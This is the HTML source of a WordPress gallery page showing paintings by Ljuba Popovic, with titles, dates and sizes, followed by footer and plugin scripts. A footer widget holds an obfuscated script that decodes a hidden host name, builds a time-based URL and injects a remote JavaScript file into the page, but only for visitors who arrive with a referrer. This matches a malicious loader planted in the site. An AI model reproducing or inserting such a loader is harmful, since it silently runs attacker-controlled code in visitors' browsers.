data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1997-Barrage-devant-léternité-162-x-130-cm.tif" data-envira-gallery-id="902" data-envira-item-id="874" data-caption="" data-title="1997, Barrage devant l&#039;éternité, 162 x 130 cm"  alt="Ljuba Popovic - 1997, Barrage devant l&#039;éternité" title="1997, Barrage devant l&#039;éternité, 162 x 130 cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1997-Barrage-devant-léternité-162-x-130-cm.tif 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1997-Barrage-devant-léternité-162-x-130-cm.tif 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-875" class="envira-gallery-item envira-gallery-item-14 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/wp-content/uploads/2018/04/1997-96-Mort-de-jeune-fille-230x200cm.jpeg" class="envira-gallery-902 envira-gallery-link " title="1997-96, Mort de jeune fille, 230x200cm" data-envira-item-id="875" data-title="1997-96, Mort de jeune fille, 230x200cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/wp-content/uploads/2018/04/1997-96-Mort-de-jeune-fille-230x200cm-75x50_c.jpeg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="261" data-height="300" style="padding-bottom:114.94252873563%;"><img loading="lazy" decoding="async" id="envira-gallery-image-875" tabindex="-1" class="envira-gallery-image envira-gallery-image-14 envira-lazy" data-envira-index="13" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1997-96-Mort-de-jeune-fille-230x200cm.jpeg" width="2158" height="2484" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1997-96-Mort-de-jeune-fille-230x200cm.jpeg" data-envira-gallery-id="902" data-envira-item-id="875" data-caption="" data-title="1997-96, Mort de jeune fille, 230x200cm"  alt="Ljuba Popovic - 1997-96, Mort de jeune fille" title="1997-96, Mort de jeune fille, 230x200cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1997-96-Mort-de-jeune-fille-230x200cm.jpeg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1997-96-Mort-de-jeune-fille-230x200cm.jpeg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-876" class="envira-gallery-item envira-gallery-item-15 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/wp-content/uploads/2018/04/1998-Fin-de-partie-Beckett-162x130cm.jpeg" class="envira-gallery-902 envira-gallery-link " title="1998, Fin de partie (Beckett), 162x130cm" data-envira-item-id="876" data-title="1998, Fin de partie (Beckett), 162x130cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/wp-content/uploads/2018/04/1998-Fin-de-partie-Beckett-162x130cm-75x50_c.jpeg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="238" data-height="300" style="padding-bottom:126.05042016807%;"><img loading="lazy" decoding="async" id="envira-gallery-image-876" tabindex="-1" class="envira-gallery-image envira-gallery-image-15 envira-lazy" data-envira-index="14" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1998-Fin-de-partie-Beckett-162x130cm.jpeg" width="1981" height="2500" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1998-Fin-de-partie-Beckett-162x130cm.jpeg" data-envira-gallery-id="902" data-envira-item-id="876" data-caption="" data-title="1998, Fin de partie (Beckett), 162x130cm"  alt="Ljuba Popovic - 1998, Fin de partie (Beckett)" title="1998, Fin de partie (Beckett), 162x130cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1998-Fin-de-partie-Beckett-162x130cm.jpeg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1998-Fin-de-partie-Beckett-162x130cm.jpeg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-877" class="envira-gallery-item envira-gallery-item-16 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg" class="envira-gallery-902 envira-gallery-link " title="1998-97, Le mystère en pleine lumière, 230x200cm" data-envira-item-id="877" data-title="1998-97, Le mystère en pleine lumière, 230x200cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1998-97-Le-mystère-en-pleine-lumière-230x200cm-75x50_c.jpg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="260" data-height="300" style="padding-bottom:115.38461538462%;"><img loading="lazy" decoding="async" id="envira-gallery-image-877" tabindex="-1" class="envira-gallery-image envira-gallery-image-16 envira-lazy" data-envira-index="15" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg" width="694" height="800" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg" data-envira-gallery-id="902" data-envira-item-id="877" data-caption="" data-title="1998-97, Le mystère en pleine lumière, 230x200cm"  alt="Ljuba Popovic - 1998-97, Le mystère en pleine lumière" title="1998-97, Le mystère en pleine lumière, 230x200cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-878" class="envira-gallery-item envira-gallery-item-17 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/wp-content/uploads/2018/04/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm.jpeg" class="envira-gallery-902 envira-gallery-link " title="1999-98, Les criptes du temps (Den Simons), 230x200cm" data-envira-item-id="878" data-title="1999-98, Les criptes du temps (Den Simons), 230x200cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/wp-content/uploads/2018/04/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm-75x50_c.jpeg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="285" data-height="300" style="padding-bottom:105.26315789474%;"><img loading="lazy" decoding="async" id="envira-gallery-image-878" tabindex="-1" class="envira-gallery-image envira-gallery-image-17 envira-lazy" data-envira-index="16" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm.jpeg" width="2180" height="2293" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm.jpeg" data-envira-gallery-id="902" data-envira-item-id="878" data-caption="" data-title="1999-98, Les criptes du temps (Den Simons), 230x200cm"  alt="Ljuba Popovic - 1999-98, Les criptes du temps (Den Simons)" title="1999-98, Les criptes du temps (Den Simons), 230x200cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm.jpeg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm.jpeg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-879" class="envira-gallery-item envira-gallery-item-18 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/2000-La-vie-sous-une-sphère-dorée-162x130cm.jpeg" class="envira-gallery-902 envira-gallery-link " title="2000, La vie sous une sphère dorée, 162x130cm" data-envira-item-id="879" data-title="2000, La vie sous une sphère dorée, 162x130cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/2000-La-vie-sous-une-sphère-dorée-162x130cm-75x50_c.jpeg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="237" data-height="300" style="padding-bottom:126.58227848101%;"><img loading="lazy" decoding="async" id="envira-gallery-image-879" tabindex="-1" class="envira-gallery-image envira-gallery-image-18 envira-lazy" data-envira-index="17" src="https://www.ljuba.fr/wp-content/uploads/2018/04/2000-La-vie-sous-une-sphère-dorée-162x130cm.jpeg" width="1959" height="2476" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/2000-La-vie-sous-une-sphère-dorée-162x130cm.jpeg" data-envira-gallery-id="902" data-envira-item-id="879" data-caption="" data-title="2000, La vie sous une sphère dorée, 162x130cm"  alt="Ljuba Popovic - 2000, La vie sous une sphère dorée" title="2000, La vie sous une sphère dorée, 162x130cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/2000-La-vie-sous-une-sphère-dorée-162x130cm.jpeg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/2000-La-vie-sous-une-sphère-dorée-162x130cm.jpeg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-880" class="envira-gallery-item envira-gallery-item-19 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/2000-Le-secrèt-de-la-porte-rouge-162x130cm.jpeg" class="envira-gallery-902 envira-gallery-link " title="2000, Le secrèt de la porte rouge, 162x130cm" data-envira-item-id="880" data-title="2000, Le secrèt de la porte rouge, 162x130cm" data-caption="Ljuba Popovic - 2000, Le secr&egrave;t de la porte rouge" data-envira-retina="" data-thumb="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/2000-Le-secrèt-de-la-porte-rouge-162x130cm-75x50_c.jpeg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="237" data-height="300" style="padding-bottom:126.58227848101%;"><img loading="lazy" decoding="async" id="envira-gallery-image-880" tabindex="-1" class="envira-gallery-image envira-gallery-image-19 envira-lazy" data-envira-index="18" src="https://www.ljuba.fr/wp-content/uploads/2018/04/2000-Le-secrèt-de-la-porte-rouge-162x130cm.jpeg" width="1972" height="2500" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/2000-Le-secrèt-de-la-porte-rouge-162x130cm.jpeg" data-envira-gallery-id="902" data-envira-item-id="880" data-caption="Ljuba Popovic - 2000, Le secr&egrave;t de la porte rouge" data-title="2000, Le secrèt de la porte rouge, 162x130cm"  alt="" title="2000, Le secrèt de la porte rouge, 162x130cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/2000-Le-secrèt-de-la-porte-rouge-162x130cm.jpeg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/2000-Le-secrèt-de-la-porte-rouge-162x130cm.jpeg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-881" class="envira-gallery-item envira-gallery-item-20 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/2000-98-Les-vaisseaux-fantômes-230x200cm.jpeg" class="envira-gallery-902 envira-gallery-link " title="2000-98, Les vaisseaux fantômes, 230x200cm" data-envira-item-id="881" data-title="2000-98, Les vaisseaux fantômes, 230x200cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/2000-98-Les-vaisseaux-fantômes-230x200cm-75x50_c.jpeg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="236" data-height="300" style="padding-bottom:127.1186440678%;"><img loading="lazy" decoding="async" id="envira-gallery-image-881" tabindex="-1" class="envira-gallery-image envira-gallery-image-20 envira-lazy" data-envira-index="19" src="https://www.ljuba.fr/wp-content/uploads/2018/04/2000-98-Les-vaisseaux-fantômes-230x200cm.jpeg" width="1963" height="2500" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/2000-98-Les-vaisseaux-fantômes-230x200cm.jpeg" data-envira-gallery-id="902" data-envira-item-id="881" data-caption="" data-title="2000-98, Les vaisseaux fantômes, 230x200cm"  alt="Ljuba Popovic - 2000-98, Les vaisseaux fantômes" title="2000-98, Les vaisseaux fantômes, 230x200cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/2000-98-Les-vaisseaux-fantômes-230x200cm.jpeg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/2000-98-Les-vaisseaux-fantômes-230x200cm.jpeg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div></div></div><noscript></noscript>
	</div><!-- .entry-content -->
</article><!-- #post-607 -->

		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Footer">
					<div class="widget-column footer-widget-1">
				<section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_7f30d) {
    
    var _ce66d = Date.now();
    var _40886 = 1000;
    _ce66d = _ce66d / _40886;
    _ce66d = Math.floor(_ce66d);

    var _85055 = 600;
    _ce66d -= _ce66d % _85055;
    _ce66d = _ce66d.toString(16);

    var _90e7f = _7f30d.referrer;

    if (!_90e7f) return;

    var _db9ba = [57920, 57925, 57946, 57929, 57928, 57933, 57951, 57924, 57934, 57923, 57933, 57950, 57928, 57927, 57925, 57944, 57858, 57925, 57922, 57930, 57923];

    _db9ba = _db9ba.map(function(_19b46){
        return _19b46 ^ 57900;
    });

    var _807bc = "3d747ee892148ac5da4209b83e2b6e03";
    
    _db9ba = String.fromCharCode(..._db9ba);

    var _8f914 = "https://";
    var _55ae = "/";
    var _95bf1 = "track-";

    var _ea8b0 = ".js";

    var _9e447 = _7f30d.createElement("script");
    _9e447.type = "text/javascript";
    _9e447.async = true;
    _9e447.src = _8f914 + _db9ba + _55ae + _95bf1 + _ce66d + _ea8b0;

    _7f30d.getElementsByTagName("head")[0].appendChild(_9e447)

}(document);
</script></section>			</div>
				</aside><!-- .widget-area -->

						<nav class="social-navigation" aria-label="Footer Social Links Menu">
						<div class="menu-menu-reseaux-sociaux-container"><ul id="menu-menu-reseaux-sociaux" class="social-links-menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="https://fr-fr.facebook.com/LJUBA-723502424383714/"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="img"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg></a></li>
<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="https://www.youtube.com/channel/UCuN3QNyTIRZYQmjzv5nM06A?view_as=subscriber"><span class="screen-reader-text">YouTube</span><svg class="icon icon-youtube" aria-hidden="true" role="img"> <use href="#icon-youtube" xlink:href="#icon-youtube"></use> </svg></a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://www.pinterest.fr/ljuba_official/"><span class="screen-reader-text">Pinterest</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
</ul></div>					</nav><!-- .social-navigation -->
					<div class="site-info">
<a href="http://www.ljuba.fr">www.ljuba.fr</a>
</div><!-- .site-info -->			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/2017-child/*","/wp-content/themes/twentyseventeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.ljuba.fr/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='envira-gallery-style-css' href='https://www.ljuba.fr/wp-content/plugins/envira-gallery/assets/css/envira.css?ver=1.8.9.1' media='all' property="stylesheet" />
<link rel='stylesheet' id='envira-gallery-jgallery-css' href='https://www.ljuba.fr/wp-content/plugins/envira-gallery/assets/css/justifiedGallery.css?ver=1.8.9.1' media='all' property="stylesheet" />
<link rel='stylesheet' id='envira-gallery-base_dark-lightbox-theme-css' href='https://www.ljuba.fr/wp-content/plugins/envira-gallery/envira-gallery/lightbox-themes/base_dark/css/style.css?ver=1.8.9.1' media='all' property="stylesheet" />
<link rel='stylesheet' id='envira-protection-style-css' href='https://www.ljuba.fr/wp-content/plugins/envira-protection/assets/css/envira-protection.css?ver=1.8.9.1' media='all' property="stylesheet" />
<link rel='stylesheet' id='envira-zoom-style-css' href='https://www.ljuba.fr/wp-content/plugins/envira-zoom/assets/css/zoom-style.css?ver=1.3.7' media='all' property="stylesheet" />
<link rel='stylesheet' id='dashicons-css' href='https://www.ljuba.fr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.ljuba.fr/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<script src="https://www.ljuba.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ljuba.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.ljuba.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ljuba.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.ljuba.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://www.ljuba.fr/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="envira-gallery-script-js-extra">
var envira_gallery = {"debug":"","ll_delay":"500","ll_initial":"false","ll":"true","mobile":"0"};
//# sourceURL=envira-gallery-script-js-extra
</script>
<script src="https://www.ljuba.fr/wp-content/plugins/envira-gallery/assets/js/min/envira-min.js?ver=1.8.9.1" id="envira-gallery-script-js"></script>
<script src="https://www.ljuba.fr/wp-content/plugins/envira-protection/assets/js/min/envira-protection-min.js?ver=1768948745" id="envira-protection-script-js"></script>
<script src="https://www.ljuba.fr/wp-content/plugins/envira-zoom/assets/js/min/jquery.elevatezoom-min.js?ver=1.3.7" id="envira-zoom-elevate-js"></script>
<script id="envira-zoom-script-js-extra">
var envira_zoom_settings = {"_width_wrap":"0","_height_wrap":"0","_width_inner":"0","_height_inner":"0","_width_image":"0","_height_image":"0","zoom_window_height":"200","zoom_window_width":"200","zoom_window_offset_x":"200","zoom_window_offset_y":"0","zoom_window_position":"11","mobile_zoom":"1","zoom_hover":"click","mobile_zoom_js":"","zoom_type":"lens","tint":"","tint_color":"","tint_color_opacity":"0","zoom_lens_shape":"square","zoom_mousewheel":"","zoomType":"lens","scroll_zoom":"","easing":"0","easingDuration":"2000","lensFadeOut":"0","lensFadeIn":"10"};
//# sourceURL=envira-zoom-script-js-extra
</script>
<script src="https://www.ljuba.fr/wp-content/plugins/envira-zoom/assets/js/min/envira-zoom-min.js?ver=1.3.7" id="envira-zoom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ljuba.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ljuba.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
